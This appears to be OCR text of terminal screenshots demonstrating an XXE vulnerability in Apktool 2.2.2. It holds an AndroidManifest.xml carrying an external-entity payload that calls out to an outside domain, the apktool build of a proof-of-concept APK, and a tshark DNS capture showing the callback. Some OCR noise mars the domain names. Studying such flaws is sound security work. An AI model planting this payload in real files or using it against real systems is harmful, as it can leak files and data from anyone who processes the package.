 终端
五 12月 15 2017 19:20:01
wnagzihxain
9. randpkt (Random packet generator)
10. ssh (SSH remote capture)
wnagzihxain@toT0C:~$ clear
wnagzihxain@toT0C:~$ sudo tshark -D
Running as user "root" and group "root". This could be dangerous.
tshark: Lua: Error during loading:
[string "/usr/share/wireshark/init.lua"]:44: dofile has been disabled due to runn
unprivileged user.
1. ens33
2. any
3. lo (Loopback)
4. nflog
5. nfqueue
6. usbmon1
7. usbmon2
8. cisco (Cisco remote capture)
9. randpkt (Random packet generator)
10. ssh (SSH remote capture)
wnagzihxain@toT0C:~$ ifconfig
ens33 Link encap:以太网 硬件地址 00:0c:29:07:15:e0
inet 地址:192.168.121.133 广播:192.168.121.255 掩码:255.255.255.0
inet6 地址: fe80::1483:9e:a6ec:3400/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:41821 错误:12 丢弃:0 过载:0 帧数:0
发送数据包:28268 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:44857243 (44.8 MB) 发送字节:2126689 (2.1 MB)
中断:19 基本地址:0x2000
lo Link encap:本地环回
inet 地址:127.0.0.1 掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 跃点数:1
接收数据包:2960 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:2960 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:285395 (285.3 KB) 发送字节:285395 (285.3 KB)
wnagzihxain@toT0C:~$ sudo tshark -i ens33 -f "port 53"
Running as user "root" and group "root". This could be dangerous.
tshark: Lua: Error during loading:
[string "/usr/share/wireshark/init.lua"]:44: dofile has been disabled due to running Wireshark as superuser. See https://wiki.wireshark.org/CaptureSetup/CapturePrivileges for help in running Wireshark as an
unprivileged user.
Capturing on 'ens33'
1 0.000000000 192.168.121.133 →192.168.121.2 DNS 73 Standard query 0xbf88 A couplee.wang;
2 0.000170879 192.168.121.133 →192.168.121.2 DNS 73 Standard query 0xf043 AAAA couplee.wang;
3 0.028609824 192.168.121.2 →192.168.121.133 DNS 148 Standard query response 0xbf88 No such name A couplee.wang; SOA a.root-servers.net
4 0.035819090 192.168.121.2 →192.168.121.133 DNS 148 Standard query response 0xf043 No such name AAAA couplee.wang; SOA a.root-servers.net
5 0.036051324 192.168.121.133 →192.168.121.2 DNS 85 Standard query 0xa964 A couplee.wang;.localdomain
6 0.036177523 192.168.121.133 →192.168.121.2 DNS 85 Standard query 0xfaa3 AAAA couplee.wang;.localdomain
7 0.085708002 192.168.121.2 →192.168.121.133 DNS 160 Standard query response 0xfaa3 No such name AAAA couplee.wang;.localdomain SOA a.root-servers.net
8 5.040568497 192.168.121.133 →192.168.121.2 DNS 85 Standard query 0xa964 A couplee.wang;.localdomain
9 10.044344674 192.168.121.133 →192.168.121.2 DNS 85 Standard query 0xa964 A couplee.wang;.localdomain
wnagzihxain@toT0C: ~/APKTool_XXE_Vulnerability/APKTool_XXE
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<!DOCTYPE manifest [<!ENTITY xxe SYSTEM 'http://couplee.wang;'>]>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" package="com.wnagzihxain.application" platformBuildVers
ionCode="25" platformBuildVersionName="7.1.1">
&xxe;
<meta-data android:name="android.support.VERSION" android:value="25.3.1"/>
<application android:allowBackup="true" android:icon="@mipmap/ic_launcher" android:label="@string/app_name" android:roun
dIcon="@mipmap/ic_launcher_round" android:supportsRtl="true" android:theme="@style/AppTheme">
<activity android:name="com.wnagzihxain.application.MainActivity">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
</application>
</manifest>
~
wnagzihxain@toT0C: ~/APKTool_XXE_Vulnerability
I: Using Apktool 2.2.2
I: Checking whether sources has changed...
I: Checking whether resources has changed...
I: Building apk file...
I: Copying unknown files/dir...
wnagzihxain@toT0C:~/APKTool_XXE_Vulnerability$ clear
wnagzihxain@toT0C:~/APKTool_XXE_Vulnerability$ java -jar apktool_2.2.2.jar b APKTool_XXE -o APKTool_XXE_Poc.ap
I: Using Apktool 2.2.2
I: Checking whether sources has changed...
I: Checking whether resources has changed...
I: Building resources...
I: Building apk file...
I: Copying unknown files/dir...
wnagzihxain@toT0C:~/APKTool_XXE_Vulnerability$